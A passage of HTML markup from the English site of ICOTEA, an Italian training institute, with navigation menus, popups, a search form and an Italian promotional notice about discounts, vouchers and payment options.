		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29585"><a href="https://www.icotea.it/en/italian-language-certifications-recognized-by-the-miur" class="elementor-sub-item" tabindex="-1">ITALIAN language certifications recognized by the MIUR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597"><a href="https://www.icotea.it/en/ssml-higher-school-for-linguistic-mediators" class="elementor-sub-item" tabindex="-1">SSML – Higher School For Linguistic Mediators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5605"><a href="https://www.icotea.it/en/training-for-school-personnel" class="elementor-sub-item" tabindex="-1">Training for school personnel</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9910"><a href="https://www.icotea.it/en/work-exemption" class="elementor-sub-item" tabindex="-1">Work exemption</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9913"><a href="https://www.icotea.it/en/m-e-p-a-services-for-public-administrations" class="elementor-sub-item" tabindex="-1">M.E.P.A. – Services For Public Administrations</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596"><a href="https://www.icotea.it/en/accreditations-and-certifications" class="elementor-item" tabindex="-1">Accreditations and Certifications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19998"><a href="https://www.icotea.it/en/icotea-services" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9915"><a href="https://www.icotea.it/en/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione 24H</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26150"><a href="https://www.icotea.it/en/tommaso-barone-schol-safety-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – School Safety and Public Administration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25344"><a href="https://www.icotea.it/en/e-converter-translation-agency" class="elementor-sub-item" tabindex="-1">E-Converter – Translation Agency</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5615"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5616"><a href="https://www.icotea.it/en/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9917"><a href="https://www.icotea.it/en/gallery" class="elementor-sub-item" tabindex="-1">Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5617"><a href="https://www.icotea.it/en/faq" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5618"><a href="https://www.icotea.it/en/contact-us" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="41368" class="elementor elementor-41368 elementor-43 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.4,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0de3b89 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0de3b89" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-046baa6" data-id="046baa6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae8c08c elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ae8c08c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-ae8c08c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5594"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Institute Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5595"><a href="https://www.icotea.it/en/20-years-of-icotea" class="elementor-sub-item" tabindex="-1">20 years of ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598"><a href="https://www.icotea.it/en/ministerial-learning-institute" class="elementor-sub-item" tabindex="-1">Ministerial Learning Institute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://www.icotea.it/en/the-founder" class="elementor-sub-item" tabindex="-1">The Founder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5600"><a href="https://www.icotea.it/en/mission" class="elementor-sub-item" tabindex="-1">Mission</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5609"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">How to enrol</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5610"><a href="https://www.icotea.it/en/find-your-course" class="elementor-sub-item" tabindex="-1">Find your course</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5614"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" class="elementor-sub-item" tabindex="-1">The More You Learn, The More You Save</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5611"><a href="https://www.icotea.it/en/enroll-in-the-course" class="elementor-sub-item" tabindex="-1">Enroll in the course</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49090"><a href="https://www.icotea.it/en/all-courses" class="elementor-item" tabindex="-1">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://www.icotea.it/en/all-courses" class="elementor-sub-item" tabindex="-1">All Courses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5606"><a href="https://www.icotea.it/en/ongoing-training-for-professional-orders" class="elementor-sub-item" tabindex="-1">Ongoing Training for Professional Orders</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9943"><a href="https://www.icotea.it/en/continuing-medical-education-cme" class="elementor-sub-item" tabindex="-1">Continuing Medical Education – CME</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9944"><a href="https://www.icotea.it/en/ongoing-training-for-engineers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Engineers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9945"><a href="https://www.icotea.it/en/ongoing-training-for-architects" class="elementor-sub-item" tabindex="-1">Ongoing Training for Architects</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9946"><a href="https://www.icotea.it/en/ongoing-training-for-surveyors" class="elementor-sub-item" tabindex="-1">Ongoing Training for Surveyors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://www.icotea.it/en/ongoing-training-for-geologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Geologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9948"><a href="https://www.icotea.it/en/ongoing-training-for-chartered-agronomists-and-foresters" class="elementor-sub-item" tabindex="-1">Ongoing Training for Chartered Agronomists and Foresters</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9949"><a href="https://www.icotea.it/en/ongoing-training-for-industrial-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Industrial Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9950"><a href="https://www.icotea.it/en/ongoing-training-for-food-technologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Food Technologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9951"><a href="https://www.icotea.it/en/ongoing-training-for-notaries" class="elementor-sub-item" tabindex="-1">Ongoing Training for Notaries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.icotea.it/en/ongoing-training-for-lawyers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Lawyers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9953"><a href="https://www.icotea.it/en/ongoing-training-for-accountants-and-accounting-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Accountants and Accounting Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://www.icotea.it/en/ongoing-training-for-social-assistants" class="elementor-sub-item" tabindex="-1">Ongoing Training for Social Assistants</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5607"><a href="https://www.icotea.it/en/language-certifications" class="elementor-sub-item" tabindex="-1">Language Certifications</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9957"><a href="https://www.icotea.it/en/english-language" class="elementor-sub-item" tabindex="-1">English language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9958"><a href="https://www.icotea.it/en/russian-language" class="elementor-sub-item" tabindex="-1">Russian language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9959"><a href="https://www.icotea.it/en?page_id=5474" class="elementor-sub-item" tabindex="-1">German language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29585"><a href="https://www.icotea.it/en/italian-language-certifications-recognized-by-the-miur" class="elementor-sub-item" tabindex="-1">ITALIAN language certifications recognized by the MIUR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597"><a href="https://www.icotea.it/en/ssml-higher-school-for-linguistic-mediators" class="elementor-sub-item" tabindex="-1">SSML – Higher School For Linguistic Mediators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5605"><a href="https://www.icotea.it/en/training-for-school-personnel" class="elementor-sub-item" tabindex="-1">Training for school personnel</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9910"><a href="https://www.icotea.it/en/work-exemption" class="elementor-sub-item" tabindex="-1">Work exemption</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9913"><a href="https://www.icotea.it/en/m-e-p-a-services-for-public-administrations" class="elementor-sub-item" tabindex="-1">M.E.P.A. – Services For Public Administrations</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596"><a href="https://www.icotea.it/en/accreditations-and-certifications" class="elementor-item" tabindex="-1">Accreditations and Certifications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19998"><a href="https://www.icotea.it/en/icotea-services" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9915"><a href="https://www.icotea.it/en/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione 24H</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26150"><a href="https://www.icotea.it/en/tommaso-barone-schol-safety-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – School Safety and Public Administration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25344"><a href="https://www.icotea.it/en/e-converter-translation-agency" class="elementor-sub-item" tabindex="-1">E-Converter – Translation Agency</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5615"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5616"><a href="https://www.icotea.it/en/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9917"><a href="https://www.icotea.it/en/gallery" class="elementor-sub-item" tabindex="-1">Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5617"><a href="https://www.icotea.it/en/faq" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5618"><a href="https://www.icotea.it/en/contact-us" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="41360" class="elementor elementor-41360 elementor-24180 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInDown&quot;,&quot;exit_animation&quot;:&quot;fadeInDown&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a675281 elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="a675281" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2c8592b" data-id="2c8592b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b841d6 elementor-widget elementor-widget-text-editor" data-id="5b841d6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ff0000;"><strong>Codice promozionale</strong></span>: Sei già un corsista ICOTEA. Inoltra ad <a href="/cdn-cgi/l/email-protection#cfa6aca0bbaaae8fa6aca0bbaaaee1a6bb"><span class="__cf_email__" data-cfemail="442d272b302125042d272b3021256a2d30">[email&#160;protected]</span></a> la richiesta per ricevere il tuo codice promozionale. Iscriviti ad altri corsi, inserendo il codice promozionale, riceverai immediatamente uno sconto aggiuntivo del <strong><span style="color: #ff0000;">5%</span>. </strong>Lo sconto verrà applicato subito sul totale del carrello.</p>
<p><span style="color: #ff0000;"><strong>Rateizzazione senza costi aggiuntivi</strong></span>: Pagata la quota d’iscrizione/acconto, la restante somma potrà essere rateizzata secondo le tue esigenze, senza costi aggiuntivi.  Es. Il master prevede un investimento di Euro 649,00. Pagata la <strong>quota d’iscrizione</strong> di Euro 249,00 la restante somma potrà essere versata a fine percorso e potrà essere rateizzata senza costi aggiuntivi.</p>
<p><span style="color: #ff0000;"><strong>Voucher Formativo</strong></span>: per alcuni percorsi formativi che rientrano in una delle seguenti tipologie: <a href="https://www.icotea.it/en/laurea-2">Laurea</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione_pubblica_amministrazione">Formazione Pubblica Amministrazione</a> – <a href="https://www.icotea.it/en/corsi-trova-lavoro-2">Corsi Trova Lavoro</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione-continua-ordini-professionali/">Formazione Continua Ordini Professionali</a> – <a href="https://www.icotea.it/en/altri-corsi-2">Altri Corsi</a> – <a href="https://www.icotea.it/en/certificazioni-linguistiche-2">Certificazioni Linguistiche</a> – <a href="https://www.icotea.it/en/certificazioni-informatiche-2">Certificazioni Informatiche</a> – <a href="https://www.icotea.it/categoria-prodotto/italiano/">Corsi di Italiano</a> – <a href="https://www.icotea.it/en/corsi-singoli-2">Corsi Singoli</a> – <a href="https://www.icotea.it/categoria-prodotto/convegni_formativi/">Convegni Formativi</a> – <a href="https://www.icotea.it/en/master-2">Master</a> – <a href="https://www.icotea.it/en/perfezionamento-2">Perfezionamento Post-Diploma</a> –<a href="https://www.icotea.it/categoria-prodotto/diploma-specializzazione/"> Diploma Specializzazione Biennali</a> – <a href="https://www.icotea.it/en/corsi-di-alta-formazione-2">Corsi di Alta Formazione</a> è possibile usufruire del Voucher Formativo. Si tratta di una <strong>agevolazione economica</strong> che ICOTEA mette a disposizione dei corsisti per una copertura parziale dell’importo di alcuni percorsi formativi. Es: l’investimento previsto per il Master è euro 999,00, mentre grazie il Voucher l’investimento è di euro 649,00.</p>
<p><span style="color: #ff0000;"><strong>Carta del Docente</strong></span>: ICOTEA è Istituto formativo ministeriale accreditato al <a href="https://www.icotea.it/miur">MIUR</a> ai sensi della Direttiva 170/16 <strong>Codice Esercente ZAIXV</strong>. I <strong>docenti</strong> potranno dunque iscriversi ai nostri percorsi formativi usufruendo della Carta del Docente.</p>
<p><span style="color: #ff0000;"><b>Carta Giovani</b></span>: ICOTEA è convenzionata anche con la Presidenza del Consiglio dei Ministri dipartimento Politiche Giovanili e il Servizio Universale per la <b><u>CARTA GIOVANI</u></b>. La carta giovani, è una tessera virtuale <b><u>riservata ai giovani compresi dai 18° a 35° anni di età</u></b> che possono richiedere esclusivamente tramite l’App IO. Lo scopo di tale tessera virtuale è di usufruire dello sconto del 5% da utilizzare per le quote d’iscrizione ai vari percorsi formativi erogati da ICOTEA. I percorsi formativi erogati da ICOTEA convenzionati con CARTA GIOVANI sono: <a href="https://www.icotea.it/en/laurea-2">Laurea</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione_pubblica_amministrazione">Formazione Pubblica Amministrazione</a> – <a href="https://www.icotea.it/en/corsi-trova-lavoro-2">Corsi Trova Lavoro</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione-continua-ordini-professionali/">Formazione Continua Ordini Professionali</a> – <a href="https://www.icotea.it/en/altri-corsi-2">Altri Corsi</a> – <a href="https://www.icotea.it/en/certificazioni-linguistiche-2">Certificazioni Linguistiche</a> – <a href="https://www.icotea.it/en/certificazioni-informatiche-2">Certificazioni Informatiche</a> – <a href="https://www.icotea.it/categoria-prodotto/italiano/">Corsi di Italiano</a> – <a href="https://www.icotea.it/en/corsi-singoli-2">Corsi Singoli</a> – <a href="https://www.icotea.it/categoria-prodotto/convegni_formativi/">Convegni Formativi</a> – <a href="https://www.icotea.it/en/master-2">Master</a> – <a href="https://www.icotea.it/en/perfezionamento-2">Perfezionamento Post-Diploma</a> –<a href="https://www.icotea.it/categoria-prodotto/diploma-specializzazione/"> Diploma Specializzazione Biennali</a> – <a href="https://www.icotea.it/en/corsi-di-alta-formazione-2">Corsi di Alta Formazione</a></p>
<p><span style="color: #ff0000;"><strong>Esente Iva</strong></span>:  Ad Icotea, in qualità di Istituto Universitario, è stato assegnato il seguente codice ateco 85.42 da parte della C.C.I.A.A, pertanto, i percorsi formativi erogati sono esenti da iva. I nostri corsisti, quindi, possono detrarre ai fini fiscali una percentuale maggiore rispetto altri Istituti/Enti non universitari.</p>
						</div>
				</div>
				<div class="elementor-element elementor-element-4b6b085 elementor-widget__width-auto elementor-absolute elementor-view-default elementor-widget elementor-widget-icon" data-id="4b6b085" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<svg xmlns="http://www.w3.org/2000/svg" id="a3764f6b-d60e-4c82-b635-15a2a285578b" data-name="Layer 1" width="19.373" height="18.4536" viewBox="0 0 19.373 18.4536"><polygon points="19.373 1.454 18 0 9.687 7.852 1.373 0 0 1.454 8.23 9.227 0 17 1.373 18.454 9.687 10.602 18 18.454 19.373 17 11.143 9.227 19.373 1.454"></polygon></svg>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5866" class="elementor elementor-5866 elementor-5798 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.7,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.popup-ricerca&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-27c3c0e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27c3c0e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4ced36e" data-id="4ced36e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-06d06af elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="06d06af" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<search role="search">
			<form class="elementor-search-form" action="https://www.icotea.it/en" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-06d06af">Search</label>

					
					<input id="elementor-search-form-06d06af" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					<input type='hidden' name='lang' value='en' />
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>								<span class="elementor-screen-only">Search</span>
													</button>
					
									</div>
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5735" class="elementor elementor-5735 elementor-2863 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.7&quot;,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.popup-how-to-enroll&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1708dc1c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1708dc1c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d92f1d6" data-id="d92f1d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-49998be2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="49998be2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-3f6eb99b" data-id="3f6eb99b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5c9722 elementor-widget elementor-widget-heading" data-id="d5c9722" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">How to enrol</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6f51969f" data-id="6f51969f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5467ae45 elementor-align-justify elementor-widget elementor-widget-button" data-id="5467ae45" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-window-close"></i>			</span>
								</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0a68b80 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0a68b80" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-42b7388" data-id="42b7388" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f7a072 elementor-position-top elementor-widget elementor-widget-image-box" data-id="8f7a072" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/en/find-your-course" tabindex="-1"><img loading="lazy" width="1024" height="1024" src="https://www.icotea.it/wp-content/uploads/2021/07/find-your-course-service.png" class="attachment-full size-full wp-image-27189" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/en/find-your-course">Find your course</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-35afc83" data-id="35afc83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-acb221f elementor-position-top elementor-widget elementor-widget-image-box" data-id="acb221f" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/en/enroll-in-the-course" tabindex="-1"><img loading="lazy" width="1024" height="1024" src="https://www.icotea.it/wp-content/uploads/2021/07/SIGN-UP-BUY.png" class="attachment-full size-full wp-image-27191" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/en/enroll-in-the-course">Sign up and buy</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-38cd433" data-id="38cd433" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eab925e elementor-position-top elementor-widget elementor-widget-image-box" data-id="eab925e" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" tabindex="-1"><img loading="lazy" width="1024" height="1024" src="https://www.icotea.it/wp-content/uploads/2021/07/ICOTEA_piu-ti-formi-1-1.png" class="attachment-full size-full wp-image-27193" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save">The more you learn, the more you save</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5e0ca85" data-id="5e0ca85" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c56f2d elementor-position-top elementor-widget elementor-widget-image-box" data-id="5c56f2d" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/en/faq" tabindex="-1"><img loading="lazy" width="1024" height="1024" src="https://www.icotea.it/wp-content/uploads/2021/07/FAQ.png" class="attachment-full size-full wp-image-27195" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/en/faq">FAQ</a></span></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7db2d8d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7db2d8d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e9063b" data-id="7e9063b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f14490e elementor-widget elementor-widget-text-editor" data-id="f14490e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
